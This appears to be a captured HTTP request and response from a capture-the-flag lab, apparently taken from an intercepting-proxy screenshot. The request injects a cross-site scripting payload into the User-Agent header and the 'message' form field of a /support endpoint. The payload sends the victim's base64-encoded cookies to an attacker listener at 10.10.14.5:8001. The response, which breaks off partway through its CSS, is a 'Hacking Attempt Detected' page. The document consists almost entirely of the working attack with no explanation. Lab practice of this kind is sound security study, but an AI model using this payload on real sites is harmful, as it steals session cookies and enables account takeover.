 Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.5:8001/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=1&lname=111&email=111%40gmail.com&phone=111&message=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.10.14.5%3a8001/%3fcookie%3d"%2bbtoa(doc
ument.cookie)%3b</script>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 25 May 2025 06:36:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2391
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{